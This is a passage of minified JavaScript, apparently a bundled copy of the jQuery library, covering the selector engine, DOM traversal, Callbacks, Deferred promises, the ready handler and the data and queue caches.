et.getAttributeNode<"u"&&et.getAttributeNode("id");return at&&at.value===$e}},h.find.ID=function(xe,$e){if(typeof $e.getElementById<"u"&&z){var et,at,ht,st=$e.getElementById(xe);if(st){if(et=st.getAttributeNode("id"),et&&et.value===xe)return[st];for(ht=$e.getElementsByName(xe),at=0;st=ht[at++];)if(et=st.getAttributeNode("id"),et&&et.value===xe)return[st]}return[]}}),h.find.TAG=function(xe,$e){return typeof $e.getElementsByTagName<"u"?$e.getElementsByTagName(xe):$e.querySelectorAll(xe)},h.find.CLASS=function(xe,$e){if(typeof $e.getElementsByClassName<"u"&&z)return $e.getElementsByClassName(xe)},ce=[],Ro(function(xe){var $e;K.appendChild(xe).innerHTML="<a id='"+je+"' href='' disabled='disabled'></a><select id='"+je+"-\r\\' disabled='disabled'><option selected=''></option></select>",xe.querySelectorAll("[selected]").length||ce.push("\\["+ae+"*(?:value|"+qi+")"),xe.querySelectorAll("[id~="+je+"-]").length||ce.push("~="),xe.querySelectorAll("a#"+je+"+*").length||ce.push(".#.+[+~]"),xe.querySelectorAll(":checked").length||ce.push(":checked"),$e=M.createElement("input"),$e.setAttribute("type","hidden"),xe.appendChild($e).setAttribute("name","D"),K.appendChild(xe).disabled=!0,xe.querySelectorAll(":disabled").length!==2&&ce.push(":enabled",":disabled"),$e=M.createElement("input"),$e.setAttribute("name",""),xe.appendChild($e),xe.querySelectorAll("[name='']").length||ce.push("\\["+ae+"*name"+ae+"*="+ae+`*(?:''|"")`)}),b.cssHas||ce.push(":has"),ce=ce.length&&new RegExp(ce.join("|")),rr=function(xe,$e){if(xe===$e)return E=!0,0;var et=!xe.compareDocumentPosition-!$e.compareDocumentPosition;return et||(et=(xe.ownerDocument||xe)==($e.ownerDocument||$e)?xe.compareDocumentPosition($e):1,et&1||!b.sortDetached&&$e.compareDocumentPosition(xe)===et?xe===M||xe.ownerDocument==ue&&cn.contains(ue,xe)?-1:$e===M||$e.ownerDocument==ue&&cn.contains(ue,$e)?1:w?u.call(w,xe)-u.call(w,$e):0:et&4?-1:1)}),M}cn.matches=function(U,ie){return cn(U,null,null,ie)},cn.matchesSelector=function(U,ie){if(Qa(U),z&&!hr[ie+" "]&&(!ce||!ce.test(ie)))try{var _e=Oe.call(U,ie);if(_e||b.disconnectedMatch||U.document&&U.document.nodeType!==11)return _e}catch{hr(ie,!0)}return cn(ie,M,null,[U]).length>0},cn.contains=function(U,ie){return(U.ownerDocument||U)!=M&&Qa(U),p.contains(U,ie)},cn.attr=function(U,ie){(U.ownerDocument||U)!=M&&Qa(U);var _e=h.attrHandle[ie.toLowerCase()],xe=_e&&m.call(h.attrHandle,ie.toLowerCase())?_e(U,ie,!z):void 0;return xe!==void 0?xe:U.getAttribute(ie)},cn.error=function(U){throw new Error("Syntax error, unrecognized expression: "+U)},p.uniqueSort=function(U){var ie,_e=[],xe=0,$e=0;if(E=!b.sortStable,w=!b.sortStable&&s.call(U,0),oe.call(U,rr),E){for(;ie=U[$e++];)ie===U[$e]&&(xe=_e.push($e));for(;xe--;)J.call(U,_e[xe],1)}return w=null,U},p.fn.uniqueSort=function(){return this.pushStack(p.uniqueSort(s.apply(this)))},h=p.expr={cacheLength:50,createPseudo:Di,match:Qi,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(U){return U[1]=U[1].replace(va,ya),U[3]=(U[3]||U[4]||U[5]||"").replace(va,ya),U[2]==="~="&&(U[3]=" "+U[3]+" "),U.slice(0,4)},CHILD:function(U){return U[1]=U[1].toLowerCase(),U[1].slice(0,3)==="nth"?(U[3]||cn.error(U[0]),U[4]=+(U[4]?U[5]+(U[6]||1):2*(U[3]==="even"||U[3]==="odd")),U[5]=+(U[7]+U[8]||U[3]==="odd")):U[3]&&cn.error(U[0]),U},PSEUDO:function(U){var ie,_e=!U[6]&&U[2];return Qi.CHILD.test(U[0])?null:(U[3]?U[2]=U[4]||U[5]||"":_e&&Gi.test(_e)&&(ie=Gl(_e,!0))&&(ie=_e.indexOf(")",_e.length-ie)-_e.length)&&(U[0]=U[0].slice(0,ie),U[2]=_e.slice(0,ie)),U.slice(0,3))}},filter:{TAG:function(U){var ie=U.replace(va,ya).toLowerCase();return U==="*"?function(){return!0}:function(_e){return I(_e,ie)}},CLASS:function(U){var ie=kt[U+" "];return ie||(ie=new RegExp("(^|"+ae+")"+U+"("+ae+"|$)"))&&kt(U,function(_e){return ie.test(typeof _e.className=="string"&&_e.className||typeof _e.getAttribute<"u"&&_e.getAttribute("class")||"")})},ATTR:function(U,ie,_e){return function(xe){var $e=cn.attr(xe,U);return $e==null?ie==="!=":ie?($e+="",ie==="="?$e===_e:ie==="!="?$e!==_e:ie==="^="?_e&&$e.indexOf(_e)===0:ie==="*="?_e&&$e.indexOf(_e)>-1:ie==="$="?_e&&$e.slice(-_e.length)===_e:ie==="~="?(" "+$e.replace(Zt," ")+" ").indexOf(_e)>-1:ie==="|="?$e===_e||$e.slice(0,_e.length+1)===_e+"-":!1):!0}},CHILD:function(U,ie,_e,xe,$e){var et=U.slice(0,3)!=="nth",at=U.slice(-4)!=="last",ht=ie==="of-type";return xe===1&&$e===0?function(st){return!!st.parentNode}:function(st,$t,St){var Ot,jt,_t,wn,Ur,_r=et!==at?"nextSibling":"previousSibling",hi=st.parentNode,Ki=ht&&st.nodeName.toLowerCase(),Po=!St&&!ht,Pr=!1;if(hi){if(et){for(;_r;){for(_t=st;_t=_t[_r];)if(ht?I(_t,Ki):_t.nodeType===1)return!1;Ur=_r=U==="only"&&!Ur&&"nextSibling"}return!0}if(Ur=[at?hi.firstChild:hi.lastChild],at&&Po){for(jt=hi[je]||(hi[je]={}),Ot=jt[U]||[],wn=Ot[0]===Ee&&Ot[1],Pr=wn&&Ot[2],_t=wn&&hi.childNodes[wn];_t=++wn&&_t&&_t[_r]||(Pr=wn=0)||Ur.pop();)if(_t.nodeType===1&&++Pr&&_t===st){jt[U]=[Ee,wn,Pr];break}}else if(Po&&(jt=st[je]||(st[je]={}),Ot=jt[U]||[],wn=Ot[0]===Ee&&Ot[1],Pr=wn),Pr===!1)for(;(_t=++wn&&_t&&_t[_r]||(Pr=wn=0)||Ur.pop())&&!((ht?I(_t,Ki):_t.nodeType===1)&&++Pr&&(Po&&(jt=_t[je]||(_t[je]={}),jt[U]=[Ee,Pr]),_t===st)););return Pr-=$e,Pr===xe||Pr%xe===0&&Pr/xe>=0}}},PSEUDO:function(U,ie){var _e,xe=h.pseudos[U]||h.setFilters[U.toLowerCase()]||cn.error("unsupported pseudo: "+U);return xe[je]?xe(ie):xe.length>1?(_e=[U,U,"",ie],h.setFilters.hasOwnProperty(U.toLowerCase())?Di(function($e,et){for(var at,ht=xe($e,ie),st=ht.length;st--;)at=u.call($e,ht[st]),$e[at]=!(et[at]=ht[st])}):function($e){return xe($e,0,_e)}):xe}},pseudos:{not:Di(function(U){var ie=[],_e=[],xe=fh(U.replace(G,"$1"));return xe[je]?Di(function($e,et,at,ht){for(var st,$t=xe($e,null,ht,[]),St=$e.length;St--;)(st=$t[St])&&($e[St]=!(et[St]=st))}):function($e,et,at){return ie[0]=$e,xe(ie,null,at,_e),ie[0]=null,!_e.pop()}}),has:Di(function(U){return function(ie){return cn(U,ie).length>0}}),contains:Di(function(U){return U=U.replace(va,ya),function(ie){return(ie.textContent||p.text(ie)).indexOf(U)>-1}}),lang:Di(function(U){return zl.test(U||"")||cn.error("unsupported lang: "+U),U=U.replace(va,ya).toLowerCase(),function(ie){var _e;do if(_e=z?ie.lang:ie.getAttribute("xml:lang")||ie.getAttribute("lang"))return _e=_e.toLowerCase(),_e===U||_e.indexOf(U+"-")===0;while((ie=ie.parentNode)&&ie.nodeType===1);return!1}}),target:function(U){var ie=n.location&&n.location.hash;return ie&&ie.slice(1)===U.id},root:function(U){return U===K},focus:function(U){return U===xA()&&M.hasFocus()&&!!(U.type||U.href||~U.tabIndex)},enabled:lv(!1),disabled:lv(!0),checked:function(U){return I(U,"input")&&!!U.checked||I(U,"option")&&!!U.selected},selected:function(U){return U.parentNode&&U.parentNode.selectedIndex,U.selected===!0},empty:function(U){for(U=U.firstChild;U;U=U.nextSibling)if(U.nodeType<6)return!1;return!0},parent:function(U){return!h.pseudos.empty(U)},header:function(U){return Ga.test(U.nodeName)},input:function(U){return za.test(U.nodeName)},button:function(U){return I(U,"input")&&U.type==="button"||I(U,"button")},text:function(U){var ie;return I(U,"input")&&U.type==="text"&&((ie=U.getAttribute("type"))==null||ie.toLowerCase()==="text")},first:Ls(function(){return[0]}),last:Ls(function(U,ie){return[ie-1]}),eq:Ls(function(U,ie,_e){return[_e<0?_e+ie:_e]}),even:Ls(function(U,ie){for(var _e=0;_e<ie;_e+=2)U.push(_e);return U}),odd:Ls(function(U,ie){for(var _e=1;_e<ie;_e+=2)U.push(_e);return U}),lt:Ls(function(U,ie,_e){var xe;for(_e<0?xe=_e+ie:_e>ie?xe=ie:xe=_e;--xe>=0;)U.push(xe);return U}),gt:Ls(function(U,ie,_e){for(var xe=_e<0?_e+ie:_e;++xe<ie;)U.push(xe);return U})}},h.pseudos.nth=h.pseudos.eq;for(c in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})h.pseudos[c]=kA(c);for(c in{submit:!0,reset:!0})h.pseudos[c]=MA(c);function uv(){}uv.prototype=h.filters=h.pseudos,h.setFilters=new uv;function Gl(U,ie){var _e,xe,$e,et,at,ht,st,$t=Qt[U+" "];if($t)return ie?0:$t.slice(0);for(at=U,ht=[],st=h.preFilter;at;){(!_e||(xe=In.exec(at)))&&(xe&&(at=at.slice(xe[0].length)||at),ht.push($e=[])),_e=!1,(xe=ql.exec(at))&&(_e=xe.shift(),$e.push({value:_e,type:xe[0].replace(G," ")}),at=at.slice(_e.length));for(et in h.filter)(xe=Qi[et].exec(at))&&(!st[et]||(xe=st[et](xe)))&&(_e=xe.shift(),$e.push({value:_e,type:et,matches:xe}),at=at.slice(_e.length));if(!_e)break}return ie?at.length:at?cn.error(U):Qt(U,ht).slice(0)}function Oc(U){for(var ie=0,_e=U.length,xe="";ie<_e;ie++)xe+=U[ie].value;return xe}function Rc(U,ie,_e){var xe=ie.dir,$e=ie.next,et=$e||xe,at=_e&&et==="parentNode",ht=Ke++;return ie.first?function(st,$t,St){for(;st=st[xe];)if(st.nodeType===1||at)return U(st,$t,St);return!1}:function(st,$t,St){var Ot,jt,_t=[Ee,ht];if(St){for(;st=st[xe];)if((st.nodeType===1||at)&&U(st,$t,St))return!0}else for(;st=st[xe];)if(st.nodeType===1||at)if(jt=st[je]||(st[je]={}),$e&&I(st,$e))st=st[xe]||st;else{if((Ot=jt[et])&&Ot[0]===Ee&&Ot[1]===ht)return _t[2]=Ot[2];if(jt[et]=_t,_t[2]=U(st,$t,St))return!0}return!1}}function lh(U){return U.length>1?function(ie,_e,xe){for(var $e=U.length;$e--;)if(!U[$e](ie,_e,xe))return!1;return!0}:U[0]}function OA(U,ie,_e){for(var xe=0,$e=ie.length;xe<$e;xe++)cn(U,ie[xe],_e);return _e}function Pc(U,ie,_e,xe,$e){for(var et,at=[],ht=0,st=U.length,$t=ie!=null;ht<st;ht++)(et=U[ht])&&(!_e||_e(et,xe,$e))&&(at.push(et),$t&&ie.push(ht));return at}function uh(U,ie,_e,xe,$e,et){return xe&&!xe[je]&&(xe=uh(xe)),$e&&!$e[je]&&($e=uh($e,et)),Di(function(at,ht,st,$t){var St,Ot,jt,_t,wn=[],Ur=[],_r=ht.length,hi=at||OA(ie||"*",st.nodeType?[st]:st,[]),Ki=U&&(at||!ie)?Pc(hi,wn,U,st,$t):hi;if(_e?(_t=$e||(at?U:_r||xe)?[]:ht,_e(Ki,_t,st,$t)):_t=Ki,xe)for(St=Pc(_t,Ur),xe(St,[],st,$t),Ot=St.length;Ot--;)(jt=St[Ot])&&(_t[Ur[Ot]]=!(Ki[Ur[Ot]]=jt));if(at){if($e||U){if($e){for(St=[],Ot=_t.length;Ot--;)(jt=_t[Ot])&&St.push(Ki[Ot]=jt);$e(null,_t=[],St,$t)}for(Ot=_t.length;Ot--;)(jt=_t[Ot])&&(St=$e?u.call(at,jt):wn[Ot])>-1&&(at[St]=!(ht[St]=jt))}}else _t=Pc(_t===ht?_t.splice(_r,_t.length):_t),$e?$e(null,ht,_t,$t):A.apply(ht,_t)})}function ch(U){for(var ie,_e,xe,$e=U.length,et=h.relative[U[0].type],at=et||h.relative[" "],ht=et?1:0,st=Rc(function(Ot){return Ot===ie},at,!0),$t=Rc(function(Ot){return u.call(ie,Ot)>-1},at,!0),St=[function(Ot,jt,_t){var wn=!et&&(_t||jt!=v)||((ie=jt).nodeType?st(Ot,jt,_t):$t(Ot,jt,_t));return ie=null,wn}];ht<$e;ht++)if(_e=h.relative[U[ht].type])St=[Rc(lh(St),_e)];else{if(_e=h.filter[U[ht].type].apply(null,U[ht].matches),_e[je]){for(xe=++ht;xe<$e&&!h.relative[U[xe].type];xe++);return uh(ht>1&&lh(St),ht>1&&Oc(U.slice(0,ht-1).concat({value:U[ht-2].type===" "?"*":""})).replace(G,"$1"),_e,ht<xe&&ch(U.slice(ht,xe)),xe<$e&&ch(U=U.slice(xe)),xe<$e&&Oc(U))}St.push(_e)}return lh(St)}function RA(U,ie){var _e=ie.length>0,xe=U.length>0,$e=function(et,at,ht,st,$t){var St,Ot,jt,_t=0,wn="0",Ur=et&&[],_r=[],hi=v,Ki=et||xe&&h.find.TAG("*",$t),Po=Ee+=hi==null?1:Math.random()||.1,Pr=Ki.length;for($t&&(v=at==M||at||$t);wn!==Pr&&(St=Ki[wn])!=null;wn++){if(xe&&St){for(Ot=0,!at&&St.ownerDocument!=M&&(Qa(St),ht=!z);jt=U[Ot++];)if(jt(St,at||M,ht)){A.call(st,St);break}$t&&(Ee=Po)}_e&&((St=!jt&&St)&&_t--,et&&Ur.push(St))}if(_t+=wn,_e&&wn!==_t){for(Ot=0;jt=ie[Ot++];)jt(Ur,_r,at,ht);if(et){if(_t>0)for(;wn--;)Ur[wn]||_r[wn]||(_r[wn]=V.call(st));_r=Pc(_r)}A.apply(st,_r),$t&&!et&&_r.length>0&&_t+ie.length>1&&p.uniqueSort(st)}return $t&&(Ee=Po,v=hi),Ur};return _e?Di($e):$e}function fh(U,ie){var _e,xe=[],$e=[],et=Lt[U+" "];if(!et){for(ie||(ie=Gl(U)),_e=ie.length;_e--;)et=ch(ie[_e]),et[je]?xe.push(et):$e.push(et);et=Lt(U,RA($e,xe)),et.selector=U}return et}function cv(U,ie,_e,xe){var $e,et,at,ht,st,$t=typeof U=="function"&&U,St=!xe&&Gl(U=$t.selector||U);if(_e=_e||[],St.length===1){if(et=St[0]=St[0].slice(0),et.length>2&&(at=et[0]).type==="ID"&&ie.nodeType===9&&z&&h.relative[et[1].type]){if(ie=(h.find.ID(at.matches[0].replace(va,ya),ie)||[])[0],ie)$t&&(ie=ie.parentNode);else return _e;U=U.slice(et.shift().value.length)}for($e=Qi.needsContext.test(U)?0:et.length;$e--&&(at=et[$e],!h.relative[ht=at.type]);)if((st=h.find[ht])&&(xe=st(at.matches[0].replace(va,ya),sh.test(et[0].type)&&oh(ie.parentNode)||ie))){if(et.splice($e,1),U=xe.length&&Oc(et),!U)return A.apply(_e,xe),_e;break}}return($t||fh(U,St))(xe,ie,!z,_e,!ie||sh.test(U)&&oh(ie.parentNode)||ie),_e}b.sortStable=je.split("").sort(rr).join("")===je,Qa(),b.sortDetached=Ro(function(U){return U.compareDocumentPosition(M.createElement("fieldset"))&1}),p.find=cn,p.expr[":"]=p.expr.pseudos,p.unique=p.uniqueSort,cn.compile=fh,cn.select=cv,cn.setDocument=Qa,cn.tokenize=Gl,cn.escape=p.escapeSelector,cn.getText=p.text,cn.isXML=p.isXMLDoc,cn.selectors=p.expr,cn.support=p.support,cn.uniqueSort=p.uniqueSort})();var fe=function(c,h,v){for(var w=[],E=v!==void 0;(c=c[h])&&c.nodeType!==9;)if(c.nodeType===1){if(E&&p(c).is(v))break;w.push(c)}return w},Pe=function(c,h){for(var v=[];c;c=c.nextSibling)c.nodeType===1&&c!==h&&v.push(c);return v},pe=p.expr.match.needsContext,Xe=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function ee(c,h,v){return C(h)?p.grep(c,function(w,E){return!!h.call(w,E,w)!==v}):h.nodeType?p.grep(c,function(w){return w===h!==v}):typeof h!="string"?p.grep(c,function(w){return u.call(h,w)>-1!==v}):p.filter(h,c,v)}p.filter=function(c,h,v){var w=h[0];return v&&(c=":not("+c+")"),h.length===1&&w.nodeType===1?p.find.matchesSelector(w,c)?[w]:[]:p.find.matches(c,p.grep(h,function(E){return E.nodeType===1}))},p.fn.extend({find:function(c){var h,v,w=this.length,E=this;if(typeof c!="string")return this.pushStack(p(c).filter(function(){for(h=0;h<w;h++)if(p.contains(E[h],this))return!0}));for(v=this.pushStack([]),h=0;h<w;h++)p.find(c,E[h],v);return w>1?p.uniqueSort(v):v},filter:function(c){return this.pushStack(ee(this,c||[],!1))},not:function(c){return this.pushStack(ee(this,c||[],!0))},is:function(c){return!!ee(this,typeof c=="string"&&pe.test(c)?p(c):c||[],!1).length}});var ve,De=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Fe=p.fn.init=function(c,h,v){var w,E;if(!c)return this;if(v=v||ve,typeof c=="string")if(c[0]==="<"&&c[c.length-1]===">"&&c.length>=3?w=[null,c,null]:w=De.exec(c),w&&(w[1]||!h))if(w[1]){if(h=h instanceof p?h[0]:h,p.merge(this,p.parseHTML(w[1],h&&h.nodeType?h.ownerDocument||h:S,!0)),Xe.test(w[1])&&p.isPlainObject(h))for(w in h)C(this[w])?this[w](h[w]):this.attr(w,h[w]);return this}else return E=S.getElementById(w[2]),E&&(this[0]=E,this.length=1),this;else return!h||h.jquery?(h||v).find(c):this.constructor(h).find(c);else{if(c.nodeType)return this[0]=c,this.length=1,this;if(C(c))return v.ready!==void 0?v.ready(c):c(p)}return p.makeArray(c,this)};Fe.prototype=p.fn,ve=p(S);var O=/^(?:parents|prev(?:Until|All))/,me={children:!0,contents:!0,next:!0,prev:!0};p.fn.extend({has:function(c){var h=p(c,this),v=h.length;return this.filter(function(){for(var w=0;w<v;w++)if(p.contains(this,h[w]))return!0})},closest:function(c,h){var v,w=0,E=this.length,A=[],M=typeof c!="string"&&p(c);if(!pe.test(c)){for(;w<E;w++)for(v=this[w];v&&v!==h;v=v.parentNode)if(v.nodeType<11&&(M?M.index(v)>-1:v.nodeType===1&&p.find.matchesSelector(v,c))){A.push(v);break}}return this.pushStack(A.length>1?p.uniqueSort(A):A)},index:function(c){return c?typeof c=="string"?u.call(p(c),this[0]):u.call(this,c.jquery?c[0]:c):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(c,h){return this.pushStack(p.uniqueSort(p.merge(this.get(),p(c,h))))},addBack:function(c){return this.add(c==null?this.prevObject:this.prevObject.filter(c))}});function Ge(c,h){for(;(c=c[h])&&c.nodeType!==1;);return c}p.each({parent:function(c){var h=c.parentNode;return h&&h.nodeType!==11?h:null},parents:function(c){return fe(c,"parentNode")},parentsUntil:function(c,h,v){return fe(c,"parentNode",v)},next:function(c){return Ge(c,"nextSibling")},prev:function(c){return Ge(c,"previousSibling")},nextAll:function(c){return fe(c,"nextSibling")},prevAll:function(c){return fe(c,"previousSibling")},nextUntil:function(c,h,v){return fe(c,"nextSibling",v)},prevUntil:function(c,h,v){return fe(c,"previousSibling",v)},siblings:function(c){return Pe((c.parentNode||{}).firstChild,c)},children:function(c){return Pe(c.firstChild)},contents:function(c){return c.contentDocument!=null&&a(c.contentDocument)?c.contentDocument:(I(c,"template")&&(c=c.content||c),p.merge([],c.childNodes))}},function(c,h){p.fn[c]=function(v,w){var E=p.map(this,h,v);return c.slice(-5)!=="Until"&&(w=v),w&&typeof w=="string"&&(E=p.filter(w,E)),this.length>1&&(me[c]||p.uniqueSort(E),O.test(c)&&E.reverse()),this.pushStack(E)}});var bt=/[^\x20\t\r\n\f]+/g;function Te(c){var h={};return p.each(c.match(bt)||[],function(v,w){h[w]=!0}),h}p.Callbacks=function(c){c=typeof c=="string"?Te(c):p.extend({},c);var h,v,w,E,A=[],M=[],K=-1,z=function(){for(E=E||c.once,w=h=!0;M.length;K=-1)for(v=M.shift();++K<A.length;)A[K].apply(v[0],v[1])===!1&&c.stopOnFalse&&(K=A.length,v=!1);c.memory||(v=!1),h=!1,E&&(v?A=[]:A="")},ce={add:function(){return A&&(v&&!h&&(K=A.length-1,M.push(v)),(function Oe(je){p.each(je,function(Ee,Ke){C(Ke)?(!c.unique||!ce.has(Ke))&&A.push(Ke):Ke&&Ke.length&&k(Ke)!=="string"&&Oe(Ke)})})(arguments),v&&!h&&z()),this},remove:function(){return p.each(arguments,function(Oe,je){for(var Ee;(Ee=p.inArray(je,A,Ee))>-1;)A.splice(Ee,1),Ee<=K&&K--}),this},has:function(Oe){return Oe?p.inArray(Oe,A)>-1:A.length>0},empty:function(){return A&&(A=[]),this},disable:function(){return E=M=[],A=v="",this},disabled:function(){return!A},lock:function(){return E=M=[],!v&&!h&&(A=v=""),this},locked:function(){return!!E},fireWith:function(Oe,je){return E||(je=je||[],je=[Oe,je.slice?je.slice():je],M.push(je),h||z()),this},fire:function(){return ce.fireWith(this,arguments),this},fired:function(){return!!w}};return ce};function ft(c){return c}function F(c){throw c}function W(c,h,v,w){var E;try{c&&C(E=c.promise)?E.call(c).done(h).fail(v):c&&C(E=c.then)?E.call(c,h,v):h.apply(void 0,[c].slice(w))}catch(A){v.apply(void 0,[A])}}p.extend({Deferred:function(c){var h=[["notify","progress",p.Callbacks("memory"),p.Callbacks("memory"),2],["resolve","done",p.Callbacks("once memory"),p.Callbacks("once memory"),0,"resolved"],["reject","fail",p.Callbacks("once memory"),p.Callbacks("once memory"),1,"rejected"]],v="pending",w={state:function(){return v},always:function(){return E.done(arguments).fail(arguments),this},catch:function(A){return w.then(null,A)},pipe:function(){var A=arguments;return p.Deferred(function(M){p.each(h,function(K,z){var ce=C(A[z[4]])&&A[z[4]];E[z[1]](function(){var Oe=ce&&ce.apply(this,arguments);Oe&&C(Oe.promise)?Oe.promise().progress(M.notify).done(M.resolve).fail(M.reject):M[z[0]+"With"](this,ce?[Oe]:arguments)})}),A=null}).promise()},then:function(A,M,K){var z=0;function ce(Oe,je,Ee,Ke){return function(){var kt=this,Qt=arguments,Lt=function(){var rr,qi;if(!(Oe<z)){if(rr=Ee.apply(kt,Qt),rr===je.promise())throw new TypeError("Thenable self-resolution");qi=rr&&(typeof rr=="object"||typeof rr=="function")&&rr.then,C(qi)?Ke?qi.call(rr,ce(z,je,ft,Ke),ce(z,je,F,Ke)):(z++,qi.call(rr,ce(z,je,ft,Ke),ce(z,je,F,Ke),ce(z,je,ft,je.notifyWith))):(Ee!==ft&&(kt=void 0,Qt=[rr]),(Ke||je.resolveWith)(kt,Qt))}},hr=Ke?Lt:function(){try{Lt()}catch(rr){p.Deferred.exceptionHook&&p.Deferred.exceptionHook(rr,hr.error),Oe+1>=z&&(Ee!==F&&(kt=void 0,Qt=[rr]),je.rejectWith(kt,Qt))}};Oe?hr():(p.Deferred.getErrorHook?hr.error=p.Deferred.getErrorHook():p.Deferred.getStackHook&&(hr.error=p.Deferred.getStackHook()),n.setTimeout(hr))}}return p.Deferred(function(Oe){h[0][3].add(ce(0,Oe,C(K)?K:ft,Oe.notifyWith)),h[1][3].add(ce(0,Oe,C(A)?A:ft)),h[2][3].add(ce(0,Oe,C(M)?M:F))}).promise()},promise:function(A){return A!=null?p.extend(A,w):w}},E={};return p.each(h,function(A,M){var K=M[2],z=M[5];w[M[1]]=K.add,z&&K.add(function(){v=z},h[3-A][2].disable,h[3-A][3].disable,h[0][2].lock,h[0][3].lock),K.add(M[3].fire),E[M[0]]=function(){return E[M[0]+"With"](this===E?void 0:this,arguments),this},E[M[0]+"With"]=K.fireWith}),w.promise(E),c&&c.call(E,E),E},when:function(c){var h=arguments.length,v=h,w=Array(v),E=s.call(arguments),A=p.Deferred(),M=function(K){return function(z){w[K]=this,E[K]=arguments.length>1?s.call(arguments):z,--h||A.resolveWith(w,E)}};if(h<=1&&(W(c,A.done(M(v)).resolve,A.reject,!h),A.state()==="pending"||C(E[v]&&E[v].then)))return A.then();for(;v--;)W(E[v],M(v),A.reject);return A.promise()}});var x=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;p.Deferred.exceptionHook=function(c,h){n.console&&n.console.warn&&c&&x.test(c.name)&&n.console.warn("jQuery.Deferred exception: "+c.message,c.stack,h)},p.readyException=function(c){n.setTimeout(function(){throw c})};var le=p.Deferred();p.fn.ready=function(c){return le.then(c).catch(function(h){p.readyException(h)}),this},p.extend({isReady:!1,readyWait:1,ready:function(c){(c===!0?--p.readyWait:p.isReady)||(p.isReady=!0,!(c!==!0&&--p.readyWait>0)&&le.resolveWith(S,[p]))}}),p.ready.then=le.then;function te(){S.removeEventListener("DOMContentLoaded",te),n.removeEventListener("load",te),p.ready()}S.readyState==="complete"||S.readyState!=="loading"&&!S.documentElement.doScroll?n.setTimeout(p.ready):(S.addEventListener("DOMContentLoaded",te),n.addEventListener("load",te));var se=function(c,h,v,w,E,A,M){var K=0,z=c.length,ce=v==null;if(k(v)==="object"){E=!0;for(K in v)se(c,h,K,v[K],!0,A,M)}else if(w!==void 0&&(E=!0,C(w)||(M=!0),ce&&(M?(h.call(c,w),h=null):(ce=h,h=function(Oe,je,Ee){return ce.call(p(Oe),Ee)})),h))for(;K<z;K++)h(c[K],v,M?w:w.call(c[K],K,h(c[K],v)));return E?c:ce?h.call(c):z?h(c[0],v):A},He=/^-ms-/,Le=/-([a-z])/g;function Ve(c,h){return h.toUpperCase()}function Ne(c){return c.replace(He,"ms-").replace(Le,Ve)}var Z=function(c){return c.nodeType===1||c.nodeType===9||!+c.nodeType};function we(){this.expando=p.expando+we.uid++}we.uid=1,we.prototype={cache:function(c){var h=c[this.expando];return h||(h={},Z(c)&&(c.nodeType?c[this.expando]=h:Object.defineProperty(c,this.expando,{value:h,configurable:!0}))),h},set:function(c,h,v){var w,E=this.cache(c);if(typeof h=="string")E[Ne(h)]=v;else for(w in h)E[Ne(w)]=h[w];return E},get:function(c,h){return h===void 0?this.cache(c):c[this.expando]&&c[this.expando][Ne(h)]},access:function(c,h,v){return h===void 0||h&&typeof h=="string"&&v===void 0?this.get(c,h):(this.set(c,h,v),v!==void 0?v:h)},remove:function(c,h){var v,w=c[this.expando];if(w!==void 0){if(h!==void 0)for(Array.isArray(h)?h=h.map(Ne):(h=Ne(h),h=h in w?[h]:h.match(bt)||[]),v=h.length;v--;)delete w[h[v]];(h===void 0||p.isEmptyObject(w))&&(c.nodeType?c[this.expando]=void 0:delete c[this.expando])}},hasData:function(c){var h=c[this.expando];return h!==void 0&&!p.isEmptyObject(h)}};var Ce=new we,Je=new we,pt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ze=/[A-Z]/g;function wt(c){return c==="true"?!0:c==="false"?!1:c==="null"?null:c===+c+""?+c:pt.test(c)?JSON.parse(c):c}function Xt(c,h,v){var w;if(v===void 0&&c.nodeType===1)if(w="data-"+h.replace(Ze,"-$&").toLowerCase(),v=c.getAttribute(w),typeof v=="string"){try{v=wt(v)}catch{}Je.set(c,h,v)}else v=void 0;return v}p.extend({hasData:function(c){return Je.hasData(c)||Ce.hasData(c)},data:function(c,h,v){return Je.access(c,h,v)},removeData:function(c,h){Je.remove(c,h)},_data:function(c,h,v){return Ce.access(c,h,v)},_removeData:function(c,h){Ce.remove(c,h)}}),p.fn.extend({data:function(c,h){var v,w,E,A=this[0],M=A&&A.attributes;if(c===void 0){if(this.length&&(E=Je.get(A),A.nodeType===1&&!Ce.get(A,"hasDataAttrs"))){for(v=M.length;v--;)M[v]&&(w=M[v].name,w.indexOf("data-")===0&&(w=Ne(w.slice(5)),Xt(A,w,E[w])));Ce.set(A,"hasDataAttrs",!0)}return E}return typeof c=="object"?this.each(function(){Je.set(this,c)}):se(this,function(K){var z;if(A&&K===void 0)return z=Je.get(A,c),z!==void 0||(z=Xt(A,c),z!==void 0)?z:void 0;this.each(function(){Je.set(this,c,K)})},null,h,arguments.length>1,null,!0)},removeData:function(c){return this.each(function(){Je.remove(this,c)})}}),p.extend({queue:function(c,h,v){var w;if(c)return h=(h||"fx")+"queue",w=Ce.get(c,h),v&&(!w||Array.isArray(v)?w=Ce.access(c,h,p.makeArray(v)):w.push(v)),w||[]},dequeue:function(c,h){h=h||"fx";var v=p.queue(c,h),w=v.length,E=v.shift(),A=p._queueHooks(c,h),M=function(){p.dequeue(c,h)};E==="inprogress"&&(E=v.shift(),w--),E&&(h==="fx"&&v.unshift("inprogress"),delete A.stop,E.call(c,M,A)),!w&&A&&A.empty.fire()},_queueHooks:function(c,h){var v=h+"queueHooks";return Ce.get(c,v)||Ce.access(c,v,{empty:p.Callbacks("once memory").add(function(){Ce.remove(c,[h+"queue",v])})})}}),p.fn.extend({queue:function(c,h){var v=2;return typeof c!="string"&&(h=c,c="fx",v--),arguments.length<v?p.queue(this[0],c):h===void 0?this:this.each(function(){var w=p.queue(this,c,h);p._queueHooks(this,c),c==="fx"&&w[0]!=="inprogress"&&p.dequeue(this,c)})},dequeue:function(c){return this.each(function(){p.dequeue(this,c)})},clearQueue:function(c){return this.queue(c||"fx",[])},promise:function(c,h){var v,w=1,E=p.Deferred(),A=this,M=this.length,K=function(){--w||E.resolveWith(A,[A])};for(typeof c!="string"&&(h=c,c=void 